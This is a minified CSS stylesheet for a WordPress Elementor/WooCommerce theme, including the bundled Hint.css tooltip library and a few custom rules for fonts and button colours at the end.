.sm-nowrap>li>.dropdown-item{white-space:nowrap}.opalelementor-nav-menu .menu-badge{right:3px;font-size:10px;left:auto}.elementor-editor-preview #page-preloader{display:none}@-webkit-keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}@keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}.elementor-top-section.she-header{left:0;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.08);box-shadow:0 2px 4px 0 rgba(0,0,0,.08);-webkit-animation:headerSlideDown .95s ease forwards;animation:headerSlideDown .95s ease forwards;will-change:transform}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:opacity .5s ease-out;transition:opacity .5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.popup-animation-show .mfp-with-anim{opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-50px);transform:translateX(-50px)}.popup-animation-show.mfp-bg{opacity:0;-webkit-transition:all .3s;transition:all .3s}.popup-animation-show.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.popup-animation-show.mfp-ready.mfp-bg{opacity:.8}.popup-animation-show.mfp-removing .mfp-with-anim{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}.popup-animation-show.mfp-removing.mfp-bg{opacity:0}.elementor-widget-opal-button .elementor-button{background:#333;color:#fff;padding:22px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-widget-opal-button .elementor-button:hover{background:#ceb06a}.elementor-button-primary .elementor-button{background:#333;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-button-primary .elementor-button:hover{background:#ceb06a}.elementor-button-outline-pirmary .elementor-button{border:2px solid #fff;background:0 0!important;color:#fff;padding:20px 45px;font-weight:500}.elementor-button-outline-pirmary .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-line .elementor-button{border-bottom:2px solid #fff;background:0 0!important;color:#fff;font-weight:500}.elementor-button-btn-line .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-secondary .elementor-button{background:#bdc5d1;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:uppercase}.elementor-button-btn-secondary .elementor-button:hover{background:#ceb06a}.elementor-button[class*=elementor-size-]{border-radius:0}.elementor-opal-slick-slider.elementor-slick-slider{overflow:hidden}.elementor-opal-slick-slider.elementor-slick-slider .slick-next,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{-webkit-transition:all ease .35s;transition:all ease .35s;width:60px;height:60px;border-radius:100%;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.175);box-shadow:0 10px 20px 0 rgba(0,0,0,.175)}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover{background:#ceb06a}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover::before{color:#fff}.elementor-opal-slick-slider.elementor-slick-slider .slick-next::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev::before{font-size:24px;font-size:1.5rem;color:#777}.elementor-opal-slick-slider.elementor-slick-slider .slick-next{right:-40px}.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{left:-40px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-next{right:15px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-prev{left:15px}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li button:before{opacity:1;color:#999!important}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li.slick-active button:before{color:#ceb06a!important}.elementor-widget-opal-countdown .elementor-opal-countdown{max-width:270px!important;color:#333;line-height:30px}.elementor-widget-opal-countdown .elementor-countdown-item{position:relative}.elementor-widget-opal-countdown .elementor-countdown-item::after{position:absolute;content:":";font-size:24px;font-size:1.5rem;top:0;right:-7px;color:#333}.elementor-widget-opal-countdown .elementor-countdown-item:last-child::after{content:""}.elementor-widget-opal-countdown .elementor-countdown-digits{font-size:40px;font-size:2.5rem}.elementor-widget-opal-countdown .elementor-countdown-label{font-size:16px;font-size:1rem}.elementor-widget-opal-social-share.elementor-share-buttons--align-left .elementor-grid{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget-opal-social-share.elementor-share-buttons--align-center .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:767px){.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.elementor-widget-opal-social-share.elementor-share-buttons--align-justify .elementor-grid{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.elementor-widget-opal-social-share a{color:#888}.elementor-widget-opal-social-share a:hover{color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger{padding:13px 25px;font-size:13px;font-size:.8125rem;color:#777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger::after{width:7px;height:7px;border-bottom:1px solid #777;border-right:1px solid #777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options{border:0;-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options::before{border-top:0;border-left:0;background:0 0}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option{border-bottom:0;color:#777;font-weight:300;font-size:13px;font-size:.8125rem}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option.selection,.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option:hover{background:0 0;color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .elementor-search-form__submit{padding:0;border-color:transparent}.elementor-widget-opal-search-form input[type=search].elementor-search-form__input{background-color:transparent!important}.elementor-widget-opal-search-form button[type=submit]{border-color:transparent;padding:0}.elementor-widget-opal-search-form button[type=submit]:hover{border-color:transparent}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search::before{font-size:28px;font-size:1.75rem}.elementor-social-icon{margin-right:0}[class*=elementor-social-icon-]{background-color:transparent}[class*=elementor-social-icon-] i{color:#777}[class*=elementor-social-icon-] i:hover{color:#ceb06a}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper{margin-bottom:60px}.elementor-widget-tabs .elementor-tab-title{font-size:16px;font-size:1rem;font-weight:400}@media (min-width:768px){.elementor-widget-tabs .elementor-tab-title{margin-right:35px!important;padding:0}.elementor-widget-tabs .elementor-tab-title.elementor-active{border-bottom:2px solid #ceb06a!important;padding-bottom:7px}.elementor-widget-tabs .elementor-tab-title:last-child{margin-right:0!important}}@media (max-width:767px){.elementor-widget-tabs .elementor-tab-title{padding:0 0 20px 0!important}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#ceb06a!important}}@media (min-width:1140px){.elementor-widget-tabs .elementor-tab-content{padding:0;margin-left:-15px;margin-right:-15px}}.elementor-widget-tabs .elementor-tab-content{padding:0}.elementor-widget-call-to-action .elementor-cta__content h2{font-size:30px;font-size:1.875rem;font-weight:400;color:#333;line-height:36px}.elementor-widget-call-to-action .elementor-cta__content .elementor-button{color:#333;border-width:0 0 2px 0;border-style:solid;border-color:#333;padding:10px 0}.elementor-widget-call-to-action .elementor-cta__content .elementor-button:hover{color:#ceb06a;border-color:#ceb06a}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text{overflow:hidden;padding:0}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text>h4{padding:5px 20px 20px 20px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text a{font-size:13px;font-size:.8125rem;font-weight:300;color:#888;margin-bottom:5px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating{font-size:10px;font-size:.625rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating span{padding-top:2.5em!important}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .woocommerce-Price-amount{font-size:15px;font-size:.9375rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text ins{text-decoration:none}.instagram-widget .wrapp-picture{position:relative}.instagram-widget .wrapp-picture:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;opacity:0;background-color:rgba(0,0,0,.7);transition:opacity .3s ease;-webkit-transition:opacity .3s ease;pointer-events:none}.instagram-widget .wrapp-picture:before{content:'\f16d';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;font-size:2.25rem;color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:all .3s ease-out;transition:all .3s ease-out;z-index:2;pointer-events:none}.instagram-widget .wrapp-picture:hover:before{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.instagram-widget .wrapp-picture:hover:after{opacity:1}.elementor-widget-opal-offcanvas-sb .elementor-button{padding:12px 0;color:#333;background-color:transparent;font-size:18px;font-size:1.125rem}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart,.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem}#navbar-toggler-mobile:focus,#navbar-toggler-mobile:hover{outline:0}.offcanvas-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:100%;padding:30px}.offcanvas-inner .js-offcanvas-close{display:block!important;font-size:25px;cursor:pointer;right:20px;top:10px;position:absolute;z-index:9;border:0;-webkit-box-shadow:none;box-shadow:none;background:0 0;outline:0}.offcanvas-inner .offcanvas-logo{max-width:178px}.offcanvas-inner .offcanvas-logo a{padding:0}.offcanvas-inner .offcanvas-logo img{height:auto}.offcanvas-top{padding:30px 0 30px;width:100%;border-bottom:1px solid #eee;margin-bottom:0}.offcanvas-top #searchform .widget-title{display:none}.offcanvas-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%}.offcanvas-bottom{margin-top:30px;width:100%;border-top:0;padding:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.offcanvas-bottom a{display:block;text-transform:capitalize;font-weight:600;font-size:0;font-size:0}.offcanvas-bottom .fa-shopping-cart,.offcanvas-bottom .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:24px;font-size:1.5rem}.js-offcanvas{opacity:1;visibility:hidden;overflow:hidden}.js-offcanvas.is-open{opacity:1;visibility:visible}.c-offcanvas--left{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate3d(-25em,0,0);transform:translate3d(-25em,0,0);width:25em}@media (max-width:767px){.c-offcanvas--left{height:100%;width:100%;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}#main-navigation-offcanvas>li{display:block;border-bottom:1px solid #eee}#main-navigation-offcanvas>li>a{position:relative;font-weight:700;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}#main-navigation-offcanvas>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#eee}#main-navigation-offcanvas>li>a.highlighted,#main-navigation-offcanvas>li>a:hover{color:#ceb06a}#main-navigation-offcanvas>li>a.highlighted:after,#main-navigation-offcanvas>li>a:hover:after{width:100%;left:0;right:auto;background:#ceb06a}#main-navigation-offcanvas>li .dropdown-menu{-webkit-transition:all .4s ease;transition:all .4s ease;padding-left:20px!important;border:0}#main-navigation-offcanvas>li .dropdown-menu li a{padding:10px 0;border-left:0;color:#333;font-size:14px;font-size:.875rem;background:0 0}#main-navigation-offcanvas .sub-arrow{margin-right:-.7em;border:0;font-weight:400}.offcanvas-content .opalelementor-nav-menu>li{display:block;border-bottom:1px solid #eee}.offcanvas-content .opalelementor-nav-menu>li>a{position:relative;font-weight:600;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}.offcanvas-content .opalelementor-nav-menu>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#ceb06a}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted,.offcanvas-content .opalelementor-nav-menu>li>a:hover{color:#333}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted:after,.offcanvas-content .opalelementor-nav-menu>li>a:hover:after{width:100%;left:0;right:auto;background:#333}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown{padding:20px;border:0!important}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a{border-bottom:0}.offcanvas-content .opalelementor-sub-item{padding:10px 0;color:#888;border-left:0;font-size:14px;font-size:.875rem}#wrapper-navbar .navbar-expand-lg{border-bottom:1px solid #eee}#wrapper-navbar .navbar-expand-lg>.container{text-align:center}#wrapper-navbar .navbar-expand-lg .navbar-brand{font-size:30px;font-size:1.875rem;line-height:3}#wrapper-navbar .navbar-expand-lg #site-header-account>a{font-size:20px;font-size:1.25rem}#wrapper-navbar .navbar-expand-lg .custom-logo{padding:9px 0}#wrapper-navbar .navbar-expand-lg .navbar-nav>li{position:relative;margin-right:25px}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a{position:relative}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:after{content:"";position:absolute;bottom:0;width:0;height:3px;left:0;background-color:#333;z-index:2;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent>a{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:hover:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-item .nav-link{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link{color:#777;padding:35px 0;font-size:15px;font-size:.9375rem;font-weight:500}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu{padding:25px 0;font-size:13px;font-size:.8125rem;min-width:250px;top:calc(100% + 15px);pointer-events:none;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175);border:0;opacity:0;visibility:hidden}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item{color:#777;padding:0 30px;line-height:31px}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item:hover{color:#ceb06a;background-color:transparent}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-item.show .dropdown-menu{top:100%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow{right:2em;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:1;padding-left:6px;color:#bababa}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow::before{content:"\f107";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;vertical-align:middle}.opalelementor-nav-menu .menu-item-type-custom ul{padding:25px 35px}.opalelementor-nav-menu .opalelementor-item::after{height:3px}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item{line-height:1.9rem}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover{color:#ceb06a}.opalelementor-nav-menu .sub-menu a.opalelementor-item-active{color:#ceb06a!important;background-color:transparent}@font-face{font-family:zoli;src:url(assets/fonts/zoli.eot);src:url(assets/fonts/zoli.eot?#iefix) format("eot"),url(assets/fonts/zoli.woff2) format("woff2"),url(assets/fonts/zoli.woff) format("woff"),url(assets/fonts/zoli.ttf) format("truetype"),url(assets/fonts/zoli.svg#zoli) format("svg")}.swiper-pagination-bullet{width:8px;height:8px;background:#ceb06a;opacity:.4}.swiper-pagination-bullet-active{opacity:1}.entry-block1{padding-right:25px}.account-dashboard a:after,.product-categories a:after,.widget_archive a:after,.widget_categories a:after{background:0 0}.tagcloud .tag-cloud-link{background:0 0;border:1px solid #ddd;border-radius:3px}.elementor-widget-opal-cart .header-button{padding-right:15px}.elementor-widget-opal-cart .header-button .count{top:3px;right:0;left:auto;padding:0;min-width:18px;min-height:18px;line-height:18px}.elementor-widget-opal-account .site-header-account .login-form-head{margin-bottom:20px;border-bottom:1px solid #eee}.elementor-widget-opal-account .site-header-account .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.white-popup{position:relative;background:#fff;padding:20px;width:auto;min-width:500px;max-width:1000px;margin:20px auto}.wp-block-button .wp-block-button__link{border-radius:3px;background:#333;color:#fff;font-family:Poppins,sans-serif;font-size:16px;font-size:1rem}.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover{background:#ceb06a}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0}.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-block-button__link:hover{background:0 0;border-color:#ceb06a;color:#ceb06a}.lexus-icon-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.lexus-icon-list .glyph{display:inline-block;width:9em;margin:1em;text-align:center;vertical-align:top;border:1px solid #eee;background-color:#f7f7f7}.lexus-icon-list .class-name{color:#223645;padding:10px}.lexus-icon-list [class*=lexus-icon]{padding:20px;display:block;font-size:36px;line-height:1;color:#223645;background:#fff}body.custom-background.page-id-2084{background:#f0f5fb}.woocommerce-message a.button.wc-forward:focus,.woocommerce-message a.button.wc-forward:hover{color:#000}.topbar{background-color:#f1f1f1;padding:10px 0}/*! Hint.css - v2.6.0 - 2019-04-27
* http://kushagragour.in/lab/hint/
* Copyright (c) 2019 Kushagra Gour */[class*=hint--]{position:relative;display:inline-block}[class*=hint--]:after,[class*=hint--]:before{position:absolute;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0s;transition-delay:0s}[class*=hint--]:hover:after,[class*=hint--]:hover:before{visibility:visible;opacity:1}[class*=hint--]:hover:after,[class*=hint--]:hover:before{-webkit-transition-delay:.1s;transition-delay:.1s}[class*=hint--]:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001}[class*=hint--]:after{background:#ceb06a;color:#fff;padding:8px 10px;font-size:12px;font-family:Poppins,sans-serif;font-weight:300;line-height:12px;white-space:nowrap}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label='']:after,[aria-label='']:before,[data-hint='']:after,[data-hint='']:before{display:none!important}.hint--top-left:before{border-top-color:#ceb06a}.hint--top-right:before{border-top-color:#ceb06a}.hint--top:before{border-top-color:#ceb06a}.hint--bottom-left:before{border-bottom-color:#ceb06a}.hint--bottom-right:before{border-bottom-color:#ceb06a}.hint--bottom:before{border-bottom-color:#ceb06a}.hint--left:before{border-left-color:#ceb06a}.hint--right:before{border-right-color:#ceb06a}.hint--top:before{margin-bottom:-11px}.hint--top:after,.hint--top:before{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--top:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top:hover:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:after,.hint--bottom:before{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--bottom:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom:hover:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--right:before{margin-left:-11px;margin-bottom:-6px}.hint--right:after{margin-bottom:-14px}.hint--right:after,.hint--right:before{left:100%;bottom:50%}.hint--right:hover:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--right:hover:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--left:before{margin-right:-11px;margin-bottom:-6px}.hint--left:after{margin-bottom:-14px}.hint--left:after,.hint--left:before{right:100%;bottom:50%}.hint--left:hover:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--left:hover:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:after,.hint--top-left:before{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--top-left:after{margin-left:12px}.hint--top-left:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-left:hover:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:after,.hint--top-right:before{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--top-right:after{margin-left:-12px}.hint--top-right:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-right:hover:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:after,.hint--bottom-left:before{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--bottom-left:after{margin-left:12px}.hint--bottom-left:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-left:hover:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:after,.hint--bottom-right:before{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--bottom-right:after{margin-left:-12px}.hint--bottom-right:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-right:hover:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--large:after,.hint--medium:after,.hint--small:after{white-space:normal;line-height:1.4em;word-wrap:break-word}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{-webkit-box-shadow:4px 4px 8px rgba(0,0,0,.3);box-shadow:4px 4px 8px rgba(0,0,0,.3)}.hint--error:after{background-color:#b34e4d;text-shadow:0 -1px 0 #592726}.hint--error.hint--top-left:before{border-top-color:#b34e4d}.hint--error.hint--top-right:before{border-top-color:#b34e4d}.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom-right:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{background-color:#c09854;text-shadow:0 -1px 0 #6c5328}.hint--warning.hint--top-left:before{border-top-color:#c09854}.hint--warning.hint--top-right:before{border-top-color:#c09854}.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before{border-bottom-color:#c09854}.hint--warning.hint--bottom-right:before{border-bottom-color:#c09854}.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{background-color:#3986ac;text-shadow:0 -1px 0 #1a3c4d}.hint--info.hint--top-left:before{border-top-color:#3986ac}.hint--info.hint--top-right:before{border-top-color:#3986ac}.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before{border-bottom-color:#3986ac}.hint--info.hint--bottom-right:before{border-bottom-color:#3986ac}.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{background-color:#458746;text-shadow:0 -1px 0 #1a321a}.hint--success.hint--top-left:before{border-top-color:#458746}.hint--success.hint--top-right:before{border-top-color:#458746}.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before{border-bottom-color:#458746}.hint--success.hint--bottom-right:before{border-bottom-color:#458746}.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--always.hint--top-left:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-left:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--always.hint--top-right:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-right:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--bottom:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--always.hint--bottom-left:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-left:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--always.hint--bottom-right:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-right:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--left:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--left:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--right:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--always.hint--right:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:after,.hint--no-animate:before{-webkit-transition-duration:0s;transition-duration:0s}.hint--bounce:after,.hint--bounce:before{-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24),-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:after,.hint--no-shadow:before{text-shadow:initial;-webkit-box-shadow:initial;box-shadow:initial}


.product_meta {
    font-size: 13px;
    font-size: .8125rem;
    padding-top: 15px;
    margin-top: 1em;
    border-top: 1px solid #eee;
    text-transform: capitalize;
    color: #333;
    display: none;
}

a, p {
	font-size: 14px;
    font-weight: 400;
    color: gray;
}

body {
		font-size: 14px !important;
    font-weight: 400 !important;
    color: gray;
}

.product-extra-info {
    font-size: 14px;
color: gray;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #fff;
    background-color: #94225C;
    border-color: #94225C;
}

#woocommerce-wrapper {
	padding-top: 60px;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #94225C !important;
    border-color: #94225C;
}
